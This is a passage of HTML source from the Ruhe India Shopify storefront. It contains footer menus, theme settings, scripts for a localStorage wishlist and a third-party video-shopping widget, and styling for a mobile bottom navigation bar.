C9.384,25.282,9.81,24.484,11.553,23.717z"></path>
</svg><span class="visually-hidden">Tumblr</span>
      </a>
    </li></ul>

                    </div></div>
              </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">QUICK LINKS</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/warranty-policy" style="">Warranty Policy</a>
                            </li><li>
                              <a href="/pages/privacy-policy" style="">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/shipping-policy" style="">Shipping & Delivery Policy</a>
                            </li><li>
                              <a href="/pages/returns-cancellations" style="">Return & Refund Policy</a>
                            </li><li>
                              <a href="https://apps.returnprime.co/ruhe-solution.myshopify.com" style="">Returns / Exchange</a>
                            </li><li>
                              <a href="https://ruheindia.com/pages/installation-videos" style="">Installation Videos</a>
                            </li><li>
                              <a href="/collections/shop-all" style="font-weight:600;">Shop All</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">TALK TO US</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/contact" style="">Contact us</a>
                            </li><li>
                              <a href="/pages/dealers" style="">Dealership Enquiry</a>
                            </li><li>
                              <a href="/pages/plumber-registration" style="">Plumber Registration</a>
                            </li><li>
                              <a href="/pages/register-complaint" style="">Register Complaint</a>
                            </li><li>
                              <a href="/pages/warranty-registration" style="">Warranty Registration</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.28s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">COMPANY</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/about-us" style="">About Us</a>
                            </li><li>
                              <a href="https://ruheindia.com/blogs/blog" style="">Blogs</a>
                            </li><li>
                              <a href="/pages/career" style="">Careers</a>
                            </li><li>
                              <a href="/pages/faqs" style="">FAQ's</a>
                            </li><li>
                              <a href="/pages/e-catalogue" style="">E-Catalogue</a>
                            </li><li>
                              <a href="/pages/media-promotion" style="">Media & Promotion</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div></div><div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate><div class="footer__payment lg:col-start-2 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"></ul>
          </div><div class="lg:col-start-1 lg:row-start-1 footer__localization">
            <form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blog/tagged/cockroach-trap-jali" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div>
        <span>&copy; 2026 <a href="/" title="">Ruhe </a>.</span>
        
          <span> Made In India </span>
        
      </div></div>
  </div>
</footer>




<style> #shopify-section-sections--21429618344156__footer .footer a:not(.btn):hover {text-decoration-color: #80808000;} </style></div>
<!-- END sections: footer-group --><quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true" product-data-handle="">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details" bss-b2b-quickview-product-form></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
          <a class="link text-current js-open-cart-drawer" href="/cart" data-no-instant>View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
    <script>
      window.theme = {
        info: {
          name: 'Enterprise',
          version: '1.4.2'
        },
        mediaQueries: {
          sm: '(min-width: 600px)',
          md: '(min-width: 769px)',
          lg: '(min-width: 1024px)',
          xl: '(min-width: 1280px)',
          xxl: '(min-width: 1536px)',
          portrait: '(orientation: portrait)'
        },
        device: {
          hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
          hasHover: window.matchMedia('(hover: hover)').matches
        },
        routes: {
          cart: '/cart',
          cartAdd: '/cart/add',
          cartChange: '/cart/change',
          cartUpdate: '/cart/update',
          predictiveSearch: '/search/suggest'
        },
        settings: {
          moneyWithCurrencyFormat: "₹{{amount}}",
          pSearchLimit: 10,
          pSearchLimitScope: 'each',
          pSearchIncludeSkus: true,
          pSearchIncludeTags: true,
          pSearchShowArticles: false,
          pSearchShowCollections: true,
          pSearchShowPages: false,
          pSearchShowProducts: true,
          pSearchShowSuggestions: true,
          sliderItemsPerNav: 'slide',
          
          vibrateOnATC: true,
          compareToggle: "toggle_off",
          compareShowEmptyMetafields: false,
          blendProductImages: false,
          externalLinksNewTab: true,
          afterAtc: "drawer",
          cartType: "drawer"
        },
        strings: {
          addCartNote: 'Add order note',
          editCartNote: 'Edit order note',
          cartError: 'There was an error while updating your cart. Please try again.',
          cartQtyError: 'You can only add [quantity] of this item to your cart.',
          cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
          imageAvailable: 'Image [index] is now available in gallery view',
          lowStock: 'Low stock',
          inStock: 'In stock',
          noStock: 'Sold out',
          noVariant: 'Unavailable',
          onlyXLeft: '[quantity] in stock',
          awaitingSale: 'This product is not for sale yet.',
          shippingCalculator: {
            singleRate: 'There is one shipping rate for this destination:',
            multipleRates: 'There are multiple shipping rates for this destination:',
            noRates: 'We do not ship to this destination.'
          },
          viewDetails: 'View details',
          compare: {
            limit: 'You can only add a maximum of [quantity] products to compare.',
            more: 'Select another product to compare.',
            empty: 'Select at least two products to compare.',
            continue: 'Close to continue.'
          },
          discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
          articleReadTime: '[x] minute read',
          quickNav: {
            button_standard: 'Search',
            show_products_none: 'No products :(',
            button_one: 'Show [quantity] product',
            button_other: 'Show [quantity] products',
          },
        },
        scripts: {
          cartItems: '//ruheindia.com/cdn/shop/t/135/assets/cart-items.js?v=82377853867418687431768284499',
          countryProvinceSelector: '//ruheindia.com/cdn/shop/t/135/assets/country-province-selector.js?v=24158546944577672431768284506',
          shippingCalculator: '//ruheindia.com/cdn/shop/t/135/assets/shipping-calculator.js?v=18391377697494321751768284560'
        }
      };

      // Save product ID to localStorage, for use in the 'Recently viewed products' section.
    </script><script src="//ruheindia.com/cdn/shop/t/135/assets/instant-page.aio.min.js?v=97315606020080790671768284523" type="module" defer="defer"></script><script>
          document.addEventListener("DOMContentLoaded", () => {
        const processCards = () => {
          // Select all elements with the class 'card'
          const cards = document.querySelectorAll(".cards-container > .card");

          // Loop through each card to check its content
          cards.forEach((card) => {
            if (card.innerText.includes("Experience")) {
              // Add the class 'experience' to the card
              card.classList.add("experience");
            }
          });
        };

        // Run once after page load
        processCards();

        // Watch for dynamically added elements
        const observer = new MutationObserver(() => {
          processCards();
        });

        // Observe changes in the DOM
        observer.observe(document.body, {
          childList: true,
          subtree: true,
        });
      });
    </script>
    
    <link href="//ruheindia.com/cdn/shop/t/135/assets/wishlist.aio.min.css?v=99325587771421426591768284579" as="style">
<script>
    document.addEventListener('DOMContentLoaded', function () {
    updateWishlistCount();
  });
  // Toggle the current product in/out of localStorage wishlist
  function toggleWishlist() {
    const pdpData = {
      productTitle: "",
      productImg: "//ruheindia.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif",
      productPrice: "",
      productUrl: "",
      productId: ""
    };

    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const isAlreadyInWishlist = wishlistData.some(item => item.productTitle === pdpData.productTitle);
    const wishlistButton = document.querySelector('.wishlist_button');

    if (!wishlistButton) {
      console.error('Element with class "wishlist_button" not found');
      return;
    }

    if (!isAlreadyInWishlist) {
      wishlistData.push(pdpData);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    } else {
      wishlistData = wishlistData.filter(item => item.productTitle !== pdpData.productTitle);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    }

    // re-render list
    displayWishlist();
    updateWishlistCount();
  }

  // Remove a specific title from wishlist and re-render
  function removeFromWishlist(productTitle) {
    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    wishlistData = wishlistData.filter(item => item.productTitle !== productTitle);
    localStorage.setItem('wishlist', JSON.stringify(wishlistData));
    displayWishlist();
    updateWishlistCount();
  }

  // Render all items in .js-wishlistBlock, injecting a Remove button
  function displayWishlist() {
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const wishlistBlock = document.querySelector('.js-wishlistBlock');

    if (!wishlistBlock) {
      console.error('Element with class "js-wishlistBlock" not found');
      return;
    }

    if (wishlistData.length === 0) {
      wishlistBlock.innerHTML = '<p>Your wishlist is empty.</p>';
      return;
    }

    wishlistBlock.innerHTML = wishlistData.map(item => `
      <div class="wishlist-product__list">
        <div class="c-product">
          <a href="${item.productUrl}">
            <img loading="lazy" src="${item.productImg}" alt="${item.productTitle}">
          </a>
          <div class="c-product-info">
          <b2bridge-product-card-table productId="${item.productId}"></b2bridge-product-card-table>
          <h3 class="c-product__title">
            <a class="full-unstyled-link" href="${item.productUrl}">
              ${item.productTitle}
            </a>
          </h3>
          <p class="c-product__price">${item.productPrice}</p>
          <a class="atc" href="${item.productUrl}">ADD TO CART</a>
          <button
            class="remove-wishlist-btn"
            onclick="removeFromWishlist('${item.productTitle}')"
          >
            Remove
          </button>
          </div>
        </div>
      </div>
    `).join('');
    updateWishlistCount();
  }

  // On page load: set initial button state and render list
  document.addEventListener('DOMContentLoaded', function () {
    const wishlistButton = document.querySelector('.wishlist_button');
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const productTitle = "";

    if (wishlistButton) {
      const isIn = wishlistData.some(item => item.productTitle === productTitle);
      wishlistButton.innerHTML = isIn
        ? `<svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`
        : `<svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`;
    }

    displayWishlist();
    updateWishlistCount();
  });

  function updateWishlistCount() {
  let count = 0;
  try {
    const wishlist = JSON.parse(localStorage.getItem('wishlist')) || [];
    count = wishlist.length;
  } catch (e) {
    console.warn('Failed to read wishlist from localStorage');
  }

  const badge = document.getElementById('wishlist-count');
  if (badge) {
    if (count > 0) {
      badge.textContent = count;
      badge.style.display = 'inline-block';
    } else {
      badge.style.display = 'none';
    }
  }
}
</script>
    <!-- Popin Script -->
    <script>
      let popIn = document.createElement('script')
      popIn.setAttribute('src', 'https://widget01.popin.to/js/widget.js')
      document.body.appendChild(popIn)
      popIn.onload = () => {
        popInWidgetInit({
          token: "12712",
          mode: "hidden"
          });
      }
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        const cta = document.querySelector('.customer_nudge_cta');
        const drawer = document.querySelector('.customer-support-nudge__drawer');
        const overlay = document.querySelector('.customer-support-nudge__drawer-overlay');

        const closeSelectors = [
          '.te-p2r6ry7okg1lt0xor74vipne',
          '.te-xeuiv8wpfp9nv39edj3eupf6',
          '.te-qozstmgzmmwn1oqlvtiuv9w8'
        ];

        if (cta && drawer && overlay) {
          cta.addEventListener('click', (event) => {
            event.preventDefault();
            event.stopImmediatePropagation(); // Ensures no inner element's handler is triggered
            drawer.classList.toggle('customer-support-nudge__drawer--open');
            drawer.classList.toggle('ts-open');
            overlay.classList.toggle('ts-open');
          });

          closeSelectors.forEach(selector => {
            const el = document.querySelector(selector);
            if (el) {
              el.addEventListener('click', () => {
                drawer.classList.remove('customer-support-nudge__drawer--open', 'ts-open');
                overlay.classList.remove('ts-open');
              });
            }
          });
        }
      });
    </script>
    <!-- Popin Floating Button -->
    <style>
  .customer_nudge_cta{
    cusrsor: pointer;
  }
  .customer-support-nudge__drawer p{
    margin: 0px;
  }
  p.te-fvgfm5rmcxfc6hw7bhkohjuh.ts-open {
    color: #fff;
}
  .customer-support-nudge__drawer {
    position: fixed;
    bottom: 150px;
    width: auto;
    height: auto;
    background-color: #fff;
    box-shadow: -2px 0 10px rgba(0,0,0,.1);
    transform: translateX(100vw);
    z-index: 99999999;
    transition: transform .3s ease-in-out;
    pointer-events: none;
    border-radius: 1rem;
}
.customer-support-nudge__drawer--open {
    transform: translateX(calc(calc(100vw - 350px)/ 2));
    pointer-events: auto;
}
.te-nmaekqeg2yomuu7tyuu43jws {
    border-start-start-radius: 1rem;
    border-start-end-radius: 1rem;
    border-end-start-radius: 1rem;
    border-end-end-radius: 1rem;
    overflow-x: hidden;
    overflow-y: hidden;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
}
.te-es3kh3gnd2skkaskv0l507hq {
    padding-block-start: 1rem;
    padding-inline-start: 1rem;
    padding-inline-end: 1rem;
    padding-block-end: 1rem;
    background-color: rgba(0, 0, 0, 1);
    align-items: center;
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 0.5rem;
}
.te-p2r6ry7okg1lt0xor74vipne {
    color: #ffffff;
}
.te-r13yg3cnkh3q7sriws0heqn7 {
    width: 24px;
    height: 24px;
}
.te-uw9k6smj3v5e72tllctg7ih1 {
    padding-block-start: 2rem;
    padding-inline-start: 24px;
    padding-block-end: 24px;
    padding-inline-end: 24px;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 32px;
}
.te-xeuiv8wpfp9nv39edj3eupf6 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    align-items: center;
}
.te-vr5kiwphjxga7jdcuk1uamj2 {
    width: 36px;
    height: 36px;
}
.te-wdadmd9brql4xqd1go4egszu {
    color: #636363;
    font-size: 12px;
}
.te-qozstmgzmmwn1oqlvtiuv9w8 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    align-items: center;
    display: flex;
    justify-content: start;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    cursor: pointer;
}
.te-r9esjhzp55lgok4q7thcb8bg {
    width: 32px;
    height: 32px;
    fill: #f7a83f;
}
.te-ba6zhan2l6hwr64q8bbeis36 {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 0.5rem;
}
.customer-support-nudge__drawer-overlay {
    position: fixed;
    background: rgb(0,0,0,.5);
    inset: 0;
    z-index: 6;
    pointer-events: none;
    display: none;
}
.customer-support-nudge__drawer-overlay.ts-open {
    display: block;
}
button.popin-floating-button {
    pointer-events: none;
}
  
@media (min-width:1024px){
  .customer-support-nudge__drawer--open {
    transform: translateX(0);
}
.customer-support-nudge__drawer {
    bottom: 75px;
    right: 85px;
}
}
</style>
<div class="customer-support-nudge__drawer-overlay te-c36nu5niz5cw9aah8f0apym3"></div>
<div class="customer-support-nudge__drawer te-w1bbs2a0x21f5cvzzwqhqvcf ts-open">
  <div class="te-nmaekqeg2yomuu7tyuu43jws ts-open">
    <div class="te-es3kh3gnd2skkaskv0l507hq ts-open">
      <p class="te-fvgfm5rmcxfc6hw7bhkohjuh ts-open">Get expert shopping help now</p>
      <button class="te-p2r6ry7okg1lt0xor74vipne ts-open" type="button" fdprocessedid="g4pfuu">
        <span>x</span>
      </button>
    </div>
    <div class="te-uw9k6smj3v5e72tllctg7ih1">
      <p class="te-dzcqc9w28gcagxv5bnkc7s99">Mon - Sun : 10 AM - 7 PM</p>
      <div class="te-ba6zhan2l6hwr64q8bbeis36">
        <a
          class="te-xeuiv8wpfp9nv39edj3eupf6"
          href="https://wa.me/919205993314?text=Hi"
          ><img loading="lazy"
            srcset="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=165 165w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=360 360w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=375 375w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=533 533w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=550 550w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=720 720w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=940 940w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1066 1066w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1080 1080w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1500 1500w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1780 1780w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=2160 2160w"
            sizes="100vw"
            src="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728"
            style="aspect-ratio:1.0571428571428572"
            alt="Alt text"
            class="te-vr5kiwphjxga7jdcuk1uamj2"
          >
          <div class="te-rbqon34fczodv90lfipmo03e">
            <p class="te-zc6q2ql09otao5lae80ckvyu">Chat with a Ruhe Expert</p>
            <p class="te-wdadmd9brql4xqd1go4egszu">and Get Exclusive Offers</p>
          </div></a
        ><a
           onclick="Popin('open')"
          class="te-qozstmgzmmwn1oqlvtiuv9w8"
        >
          <svg class="te-r9esjhzp55lgok4q7thcb8bg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" height="1.5em" width="1.5em" xmlns="http://www.w3.org/2000/svg">
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
          <p class="te-lq213jwqski798wd6vhxnr2p">Live Video Shopping</p>
        </a>
      </div>
    </div>
  </div>
</div>

    <div class="customer_nudge_cta">
      <button class="popin-floating-button" onclick="Popin('open')">
        <span class="popin-floating-button-icon">
          <div class="pulse one"></div>
          <div class="pulse two"></div>
          <svg
            stroke="currentColor"
            fill="currentColor"
            stroke-width="0"
            viewBox="0 0 576 512"
            height="1.5em"
            width="1.5em"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
        </span>
        <span class="popin-floating-nudge">Shop On Video Call</span>
      </button>
      
       <div id="sy-whatshelp">
        <a class="whatsapp-floating-button sywh-open-services" href="https://api.whatsapp.com/send?phone=919205993314&text=Hi" target="_blank" class="sywh-open-services " data-html="true" data-placement="left">
          <i class="fab fa-whatsapp"></i>
         </a>        
        </div>
    </div>
    
    
    <style>
  .bottom-nav{
    width: 100%;
    position: fixed;
    bottom: 0px;
    background: #ffffff;
    padding: 1rem  1rem 4px;
    align-items: center;
    justify-content: space-between;
    display: none;
    z-index: 9;
    box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.09);
  }
  .nav-item{
    margin: 0 auto;
    position: relative;
  }
  .nav-icon{
    width: 20px;
    height: 20px;
    display: flex;
    margin: 0 auto;
  }
  .nav-icon svg{
    width: 100%;
    height: 100%;
  }
  .nav-item p{
    margin: 4px 0px 0px;
    font-size: 10px;
    text-align: center;
  }
    .nav-item.active p{
      font-weight: 500;
  }
  .nav-item.active:after {
    content: "";
    display: block;
    width: 24px;
    height: 2px;
    background: #f7a83f;
    position: absolute;
    bottom: 0.5px;
    left: 50%;
    transform: translateX(-50%);
}
a.nav-item.active .nav-icon {
    color: #000;
}
  @media(max-width: 768px){
    .bottom-nav{
      display: flex;
    }
  }
</style>




<div class="bottom-nav">
  <a href="https://ruheindia.com/" class="nav-item">
    <span class="nav-icon"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 23.5 21.027">
  <path id="Path_337547" data-name="Path 337547" d="M1110.25,237.25V231a1.25,1.25,0,0,0-1.25-1.25h-2a1.25,1.25,0,0,0-1.25,1.25v6.25Zm6.5-11.959,1.809,1.316a.75.75,0,1,0,.882-1.213l-9.824-7.145a2.749,2.749,0,0,0-3.234,0l-9.824,7.145a.75.75,0,1,0,.882,1.213l1.809-1.316V236a2.75,2.75,0,0,0,2.75,2.75h12a2.75,2.75,0,0,0,2.75-2.75Zm-8.015-5.829a1.249,1.249,0,0,0-1.47,0l-6.515,4.738V236a1.25,1.25,0,0,0,1.25,1.25h2.25V231a2.75,2.75,0,0,1,2.75-2.75h2a2.75,2.75,0,0,1,2.75,2.75v6.25H1114a1.25,1.25,0,0,0,1.25-1.25V224.2Z" transform="translate(-1096.25 -217.723)" fill="#1a2024" fill-rule="evenodd"></path>
</svg>
</span>
    <p>Home</p>
  </a>
  <a href="https://ruheindia.com/pages/all-categories" class="nav-item">
    <span class="nav-icon"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
            <g id="Group_334289" data-name="Group 334289" transform="translate(7827 572)">
